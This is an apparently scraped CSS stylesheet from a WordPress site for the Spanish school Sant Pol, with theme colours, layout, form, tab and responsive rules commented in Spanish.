a{color:#efbcce}.overlay-menu-toggle{color:#721a37 !important;background:transparent}#Overlay{background:rgba(114,26,55,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#FFFFFF}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#B1DCFB}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#721a37;background:transparent}.mfn-footer-stickymenu{background-color:#ffffff}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#333333;stroke:#333333}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button){color:#A6A6A6}#Side_slide .extras .extras-wrapper a svg .path{stroke:#A6A6A6}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.action_button):hover{color:#FFFFFF}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#FFFFFF}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#FFFFFF}#Action_bar .contact_details{color:#ffffff}#Action_bar .contact_details a{color:#ffffff}#Action_bar .contact_details a:hover{color:#bbbbbb}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#444444}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(68,68,68,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#cccccc}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#ffffff}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#a0a0a0}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#ffffff}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#721a37}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#721a37}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#65666c}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#711d37}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#721a37}#Sliding-top a:hover{color:#721a37}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#721a37}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#721a37}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#721a37}.quick_fact .number-wrapper .number{color:#4d4d4d}.progress_bars .bars_list li .bar .progress{background-color:#721a37}a:hover.icon_bar{color:#721a37 !important}a.content_link,a:hover.content_link{color:#721a37}a.content_link:before{border-bottom-color:#721a37}a.content_link:after{border-color:#721a37}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#721a37}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#721a37}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#721a37}.how_it_works .image_wrapper .number{background:#721a37}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#721a37}.trailer_box.plain .desc .subtitle{color:#721a37}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#721a37}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#721a37}.list_item.lists_1 .list_left{background-color:#721a37}.list_item .list_left{color:#721a37}.feature_list ul li .icon i{color:#721a37}.feature_list ul li:hover,.feature_list ul li:hover a{background:#721a37}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,table th,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#721a37}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#721a37}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#721a37}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#721a37}.pricing-box .plan-inside ul li .yes{background:#721a37}.pricing-box-box.pricing-box-featured{background:#721a37}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.wc-block-price-filter__controls input{border-color:#EBEBEB !important}::-webkit-input-placeholder{color:#929292}::-moz-placeholder{color:#929292}:-ms-input-placeholder{color:#929292}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#721a37;background-color:rgba(233,245,252,1);border-color:#d5e5ee}.wc-block-price-filter__controls input:focus{border-color:#d5e5ee !important} select:focus{background-color:#e9f5fc!important}:focus::-webkit-input-placeholder{color:#929292}:focus::-moz-placeholder{color:#929292}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-dropdown{background-color:#FFFFFF;border-color:#EBEBEB}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#626262}.select2-container--default.select2-container--open .select2-selection--single{border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#721a37;background-color:rgba(233,245,252,1) !important;border-color:#d5e5ee} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#721a37;color:white} .woocommerce span.onsale,.shop_slider .shop_slider_ul li .item_wrapper span.onsale{background-color:#721a37}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#721a37 !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#ffffff}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(255,255,255,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#ffffff !important}#Action_bar{background-color:#731635 !important}#Action_bar .contact_details{color:#ffffff}#Action_bar .contact_details a{color:#ffffff}#Action_bar .contact_details a:hover{color:#afafaf}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}body{--mfn-featured-image: url(https://www.santpol.edu.es/wp-content/uploads/2019/11/105.jpg);}</style><style id='mfn-custom-inline-css' type='text/css'>/* COOKIES */
#cookie-notice .cn-button {margin: 0 0 0 10px;padding: 8px;color: #ffffff;border-radius: 10px;}

/* TOP BAR */
#Top_bar .top_bar_left {width: 100%;}

/*DANILO CUSTOM BLOG*/

@media (min-width:767px){
.single.single-post .single-photo-wrapper.image{
width:40%;
float:left;
}

.single.single-post .post-wrapper-content{
display:inline;
}

.single.single-post .vc_column_container{
display:inline;
float:none;
}

.single.single-post .vc_sep_pos_align_center{
display:inline;
float:none;
}

.single.single-post .vc_separator.vc_sep_color_grey .vc_sep_line{
border-color:transparent;
}
}

/* TABLE ABAJO FORMULARIO */
table.table tbody tr td.ambito-estudio {background: #57585A !important;}
table.table tbody tr td.ambitos {background: #A4A5A7 !important;}
table.table thead tr th.nivel-estudio {border-radius: 15px 15px 0px 0px !important;background: #57585A !important;color:#ffffff;}
table.table .vacio {border: 0px;background: none;}
table.table tbody tr td {background: #f9f9f9;border-radius: 10px;}
.titulo-ofertas {border-radius: 10px;}

/* H1 BLOG*/
.post h1 {color: #721a37!important;}

/*** formulario ***/
.result {display:none;}
.result.active {display:block;}
.text-buscador select { width: 60%; }
.wpcf7-form p {margin: 0 0 0px;}	

.result.active {
    background-color: rgba(255, 255, 255, .50);
    width: calc(60% - 10px);
    padding: 15px 10px;
    margin: 30px auto 0;
}

.black {color:#000000!important;}

.recomendado{
   background-color: #545454;
    width: fit-content;
    padding: 5px 20px 5px 5px;
    display: inline-block;
    color: #fff;
    font-weight: 600;
    margin-right: 10px;
    clip-path: polygon(0% 0%, 75% 0%, 100% 50%, 75% 100%, 0% 100%);
}

.result.active  a {
    color:#fff;
}

.divider.center.formulario {
    display: block;
    width: 60px;
    height: 2px;
    background-color: #ccc;
    margin: 0px auto;
    margin-bottom: 15px;
    margin-top: 15px;
}
/*** formulario ***/


/*** tabla ***/
button#review-btn:focus {
    outline: none;
}
/*** tabla ***/

body:not(.template-slider) #Header {min-height: 0px;}
#Content {padding-top: 0px;}
.header-classic #Action_bar .social {display:none;}
#Action_bar .contact_details {float: right;}
.header-classic #Action_bar .contact_details li {padding: 5px 18px;}
#Action_bar .contact_details a {font-size: 16px;}
.icon-phone:before {font-size: 20px;}
.p-bottom-0 {margin: 0 0 0px;}
#Top_bar .menu li ul li a .menu-arrow {color: #ffffff;}

.one-second.mcb-wrap {
    width: 48%;
    margin: 0 1% 0 1%;
}

.section.has-video .section_video .mask {background: url(https://www.santpol.edu.es/wp-content/uploads/2019/09/videomask.png) repeat center;}
.testimonials_slider .testimonials_slider_ul li .author {font-weight: bold;}
.hr-25 hr {width: 25%;float: left;color: #711d37;background-color: #711d37;}
hr {height: 3px;}
.hr-color-theme-1 hr {background-color: #711d37;height: 1px;}
.back-theme-trans {background:rgba(113, 29, 55, 0.8)}
#Footer hr {background-color: #787878;color: #787878;}
.white {color:#ffffff;}
.color-theme {color:#721a37!important;}
.grey {color:#787878;}
#Footer h4 {color:#787878;}
.font-weight-bold {font-weight:bold;}
.letter-spacing-2 {letter-spacing: 2px;}
.padding-2 {padding:2%;}
#Footer .one-fifth.column {width: 20%;}

.margin-seconds-column-0 .column {margin: 0 0% 0px;}
.margin-seconds-column-0 .one-second.column {width: 50%;}

.margin-thirds-column-0 .one-third.column {width: 33.333%;}
.margin-thirds-column-0 .column {margin: 0 0% 40px;}

.column-bottom-0 .column {margin: 0 1% 0px;}

.column-bottom-20 .column {margin: 0 1% 20px;}

.one-third-31 .one-third.mcb-wrap {width: 31%;margin: 1%;}

.margins-column-0 .column {margin: 0 0% 0px;}
.margins-column-0 .one.column {width: 100%;}

#Footer .one.column {width: 100%;}
#Footer .column, .columns {margin: 0 0% 0px;}

/* BUTTON */
.button-trans-white a.button {background-color: transparent;border: 2px solid;font-size: 18px;line-height: 23px;letter-spacing: 4px;font-weight: bold;}
.button-trans-white-14 a.button {background-color: transparent;border: 2px solid;font-size: 14px;line-height: 19px;letter-spacing: 2px;font-weight: bold;width:100%;}
.button-trans-white-16 a.button {background-color: transparent;border: 2px solid;font-size: 16px;line-height: 21px;font-weight: bold;letter-spacing: 1px;}
.padding-button-40 a.button .button_label {padding: 40px 20px;}
.button-border a.button, a.tp-button {border: 2px solid;}

.button-color-theme a.button {border: #711d37 solid;}
.back-flecha-button-trans a.button .button_icon {background-color: transparent;}
.button-bold-spacing-1 a.button .button_label {font-weight: bold;letter-spacing: 1px;}
#Footer .footer_copy .one {margin-bottom: 0px;padding-top: 15px;}

/* HOME */
.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description) {padding-right: 25px;}
.margin-top-neg-home {margin-top:-15px;}
.quick_fact {font-size: 20px;line-height: 25px;}

/* Tabs */
.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: transparent;}
.ui-tabs .ui-tabs-nav {display: block;background: #ffffff;border-color: transparent;}
.ui-widget-content {border-width: 0px;}
.ui-tabs .ui-tabs-panel {background-image: url(none);}
.ui-tabs .ui-tabs-nav li a {color: #711d37;}
.ui-tabs .ui-tabs-panel {padding: 15px 0 0 0;}
.ui-tabs {margin-bottom: 0px;}
.ui-tabs .ui-tabs-nav li a {font-size: 18px;line-height:23px;}

.ui-tabs-active.ui-state-active .tabs-active::before {content: url('https://www.santpol.edu.es/wp-content/uploads/2019/09/active-tab-santpol.png');}
.ui-tabs-active.ui-state-active .tabs-active-2::before {content: url('https://www.santpol.edu.es/wp-content/uploads/2019/09/active-tab-santpol.png');}
.ui-tabs-active.ui-state-active .tabs-active-3::before {content: url('https://www.santpol.edu.es/wp-content/uploads/2019/09/active-tab-santpol.png');}
.ui-tabs-active.ui-state-active .tabs-active-4::before {content: url('https://www.santpol.edu.es/wp-content/uploads/2019/09/active-tab-santpol.png');}

.tabs-active {position: absolute;z-index: 9;left: 55px;}
.tabs-active-2 {position: absolute;z-index: 9;left: 45px;}
.tabs-active-3 {position: absolute;z-index: 9;left: 38px;}
.tabs-active-4 {position: absolute;z-index: 9;left: 65px;}

/* ACREDITACIONES */
ul.list_mixed li:before, ul.list_check li:before, ul.list_star li:before, ul.list_idea li:before {top: 0;font-size: 30px;color:#711d37;}
.column_column ul {color: #000000;}

/* ADMISIONES */
.timeline_items > li .desc {background: none;}
.timeline_items > li .desc:before {background-image: none;}

/* BECAS */
.button-becas a.button {background-color: transparent!important;border: 2px solid;}

.two-fifth-becas .two-fifth.mcb-wrap {width: 38%;margin: 1%;}
.three-fifth-becas .three-fifth.mcb-wrap {width: 58%;margin: 1%;}

/* ESTUDIANTES INTERNACIONALES */
.faq .question.active .title {font-weight: bold;}
.faq .question .title {font-weight: bold;color: #721a37;}
.faq .question {background: transparent;}
.faq .question:after {background: transparent;}
.faq .question:before {border-width: 0 0 0px 3px;border-color: rgba(113,29,55);}


@media only screen and (min-width: 1501px) {
.min-height-becas {min-height: 450px;}

}

@media only screen and (min-width: 768px)  and (max-width: 1500px) {
.min-height-becas {min-height: 560px;}

}

/* CASOS DE EXITO */
.img-border-top img.scale-with-grid, .img-border-top #Content img {border-top: solid #711d37;}

/* FOOTER */
.footer_action .container {max-width: 100%;}
#Footer .footer_action .one {margin-bottom: 0px;padding-top: 0px;}
.footer-copy-center #Footer .footer_copy {
    text-align: center;
    color: #000000;
    background: #ffffff;
    padding-bottom: 40px;
}
#Footer .footer_copy a {
    color: #000000;
}




/* RESPONVISE */

@media only screen and (max-width: 479px) {
h1, .text-logo #logo {font-size: 25px;line-height: 30px;}

}

@media only screen and (max-width: 767px) and (min-width: 480px) {
h1, .text-logo #logo {font-size: 30px;line-height: 35px;}

}

@media only screen and (max-device-width: 1024px) {
.section.has-video .section_video {display: block!important;}

}

@media only screen and (max-width: 767px) {
.tabs-ficha .ui-tabs .ui-tabs-nav li a {font-size: 12px;line-height: 17px;}
.tabs-ficha .tabs_vertical.ui-tabs .ui-tabs-panel {padding:5%!important;}
.margin-top-neg-90-mobile {margin-top: -90px!important;}
.margin-top-neg-video-ficha {margin-top:-150px!important;}
.button_align.align_right {text-align: center;}
body:not(.template-slider):not(.header-simple) #Header {min-height: 0px;}
.button-mobile-7 a.button .button_label {font-size: 7px;}
.section_wrapper.column.button {text-align: center;}
.footer_action .container {padding-left: 0px!important;padding-right: 0px!important;}
.padding-top-80-40 {padding-top:40px;}
.padding-40-0-mobile {padding-top:40px!important;padding-bottom:0px!important;}
.margin-top-neg-interiores {margin-top:-35px;}
.margin-top-neg-interiores-15-mobile {margin-top:-15px;}
.section-wrapper-98 .section_wrapper .mcb-wrap {width: 98%!important;}
.padding-2 {padding:10%;}
.padding-bottom-0-mobile {padding-bottom:0px!important;}
.padding-top-0-mobile {padding-top:0px!important;}
.padding-acreditaciones {padding:30px 0 20px 0;}
.footer_action .container {max-width: 767px !important;}
.padding-5-mobile {padding:5%;}
.button_align.align_center {margin-bottom: 15px;}

.button-trans-white-14 a.button {background-color: transparent;border: 2px solid;font-size: 10px;line-height: 15px;letter-spacing: 2px;font-weight: bold;width:100%;}
.footer-copy-center #Footer .footer_copy {padding-bottom: 80px;}

/* TABS */
.tabs-active {display:none;}
.tabs-active-2 {display:none;}
.tabs-active-3 {display:none;}
.tabs-active-4 {display:none;}

}

@media only screen and (min-width: 768px) {
.padding-top-60-desk-tablet {padding-top:60px;}
.padding-top-80-40 {padding-top:80px;}
.margin-top-neg-interiores {margin-top:-15px;}
.margin-top-neg-interiores-15-mobile {margin-top:-15px;}
.padding-acreditaciones {padding:200px 0 200px 0;}
.min-height-acreditaciones {min-height: 256px;}
#Top_bar.is-sticky #logo img.logo-sticky {max-height: 50px;}

.min-height-beca-cuadro {min-height: 250px;}
.margin-top-neg-video-ficha {margin-top:-250px;}
#Footer .one-fourth.column {width: 22%;margin-right: 3%!important;}

}

@media only screen and (max-width: 959px) {
.text-80 {font-size:35px;line-height:45px;}
.text-50 {font-size:30px;line-height:40px;}
.text-40 {font-size:25px;line-height:35px;}
.text-35 {font-size:20px;line-height:30px;}
.text-30 {font-size:18px;line-height:28px;}
.text-25 {font-size:16px;line-height:26px;}
.text-20 {font-size:16px;line-height:26px;}
.text-18 {font-size:14px;line-height:24px;}
.text-16 {font-size:12px;line-height:22px;}
.text-buscador h5 {font-size: 25px;line-height: 30px;color:#ffffff;}
#Footer .text-16 {font-size:14px;line-height:24px;}
.line-height-40 {line-height:30px;}
.timeline_items > li h3 {font-size: 20px;line-height: 30px;font-weight: bold;color: #711d37;}

.padding-vivir-stpol {padding:5%;}
.pestaña-escritorio {display:none;}


/* ventana cursos */
.modal-dialog { margin: 0; }
.modal-content { height: calc(100vh - 60px);  width: 100vw; border-radius: 0px; }
.modal-header .close { padding: 0; margin: -10px -5px; }
.modal-header button.close { border-radius: 50%; padding: 8px !important; width: 32px; height: 32px; }
.formulario input[type="text"]{ display: inline-block; float: left; width: 100%; margin: 0 auto 10px; }
.formulario input#email { position: inherit !important; width: 100% !important; height: inherit !important;margin-bottom: 10px; }
.formulario select { width: 100%; margin-bottom: 10px; }
.formulario textarea { width: 100%; margin-bottom: 10px; }
.formulario  .form-input { margin-bottom: 10px; }
.formulario  input.boton { float: left; }
.modal-body {flex: 0;}
/* ventana cursos */
}

@media only screen and (min-width: 960px) {
.text-80 {font-size:80px;line-height:90px;}
.text-50 {font-size:50px;line-height:60px;}
.text-40 {font-size:40px;line-height:50px;}
.text-35 {font-size:35px;line-height:45px;}
.text-30 {font-size:30px;line-height:40px;}
.text-25 {font-size:25px;line-height:35px;}
.text-20 {font-size:20px;line-height:30px;}
.text-18 {font-size:18px;line-height:28px;}
.text-16 {font-size:16px;line-height:26px;}
.text-buscador h5 {font-size: 50px;line-height: 60px;color:#ffffff;}
#Footer .text-16 {font-size:16px;line-height:36px;}
.timeline_items > li h3 {font-size: 30px;line-height: 35px;font-weight: bold;color: #711d37;}

.min-height-aprender-haciendo {min-height: 250px;}
.line-height-40 {line-height:40px;}
.padding-vivir-stpol {padding:15%;}

.pestaña-escritorio {position:fixed;display:block;z-index:99;right: 0px;top: 400px;color: #ffffff;font-size: 18px;line-height: 28px;padding: 1%;background: #701c36;width: 160px;border-radius: 15px 0px 0px 15px;font-weight: bold;border: solid 1px #fff;}
.pestaña-escritorio a.button .button_label {padding: 10px;border: 3px solid;font-weight: bold;font-size:1rem;}
.pestaña-escritorio .button {padding: 10px 0;}

.formulario input[type="text"]{ display: inline-block; float: left; width: 100%; margin: 0 auto 10px; }
.formulario input#email { position: inherit !important; width: 100% !important; height: inherit !important;margin-bottom: 10px; }
.formulario select { width: 100%; margin-bottom: 10px; }
.formulario textarea { width: 100%; margin-bottom: 10px; }
.formulario  .form-input { margin-bottom: 10px; }
.formulario  input.boton { float: left; }
.modal-header .close { padding: 0; margin: -10px -5px; }
.modal-header button.close { border-radius: 50%; padding: 8px !important; width: 32px; height: 32px; }
#email {display: block!important;}
}

@media only screen and (min-width: 768px)  and (max-width: 959px) {
.text-40-tablet {font-size:40px;line-height:50px;}
.min-height-aprender-haciendo {min-height: 150px;}

}

@media only screen and (min-width: 768px)  and (max-width: 1239px) {
.min-height-390-escritorio-tablet {min-height: 390px;}

}

@media only screen and (min-width: 1240px) {
.max-width-1800-wrapper .section_wrapper {max-width: 1800px;}
.min-height-newsletter {min-height: 413px;}

}

@media only screen and (min-width: 440px)  and (max-width: 767px) {
.margin-top-neg-video-ficha {margin-top:-100px!important;}

}

@media only screen and (min-width: 1240px)  and (max-width: 1300px) {
#Top_bar .menu > li > a {font-size: 10px;}

}

/* FICHA */
.tabs-ficha .ui-tabs .ui-tabs-nav li a {font-weight: 400;color:#000000;}
.tabs-ficha .tabs_vertical.ui-tabs .ui-tabs-nav li.ui-state-active a {color: #721a37;border-right: 2px solid;}
.tabs-ficha .tabs_vertical.ui-tabs .ui-tabs-nav li a {background-image: none;border-right: solid 2px #d2d2d2;}
.tabs-ficha .tabs_vertical.ui-tabs .ui-tabs-nav li {border-width: 0 0 0;}
.tabs_vertical.ui-tabs .ui-tabs-panel {border: 0px solid rgba(0,0,0,.08) !important;}
.tabs-ficha .tabs_vertical.ui-tabs .ui-tabs-panel {padding:0 3% 40px 3%;}

/* BUSCADOR */
 .table-over {overflow:scroll;}
#tabla-oferta-academica {display:none;}
.subtitulo {color:#ffffff;font-weight:bold;}
.text-buscador select {margin: 1% auto;}
.text-buscador label {color:#ffffff;}
.text-buscador input[type="submit"] {border: 2px solid;margin-top: 40px;}

/* ROYAL SLIDER */
.rsDefaultInv, .rsDefaultInv .rsOverflow, .rsDefaultInv .rsSlide, .rsDefaultInv .rsVideoFrameHolder, .rsDefaultInv .rsThumbs {background: transparent;}

/* BLOG */
.double {display:none;}
.post-meta {display:none;}

/* SLIDE VIDEO */
.rsDefaultInv .rsFullscreenIcn {display: none;}

/* POST BLOG EVENTOS */
.category-eventos .section-post-header {display:none;}

/* OCULTAR PESTAÑAS INFORMACIÓN */
.page-id-44092 .pestaña-escritorio {display:none;}

/* AÑADIDO POR CONFIGBOX*/
.full-width{ width:100%;}
.column-block{display:block;}
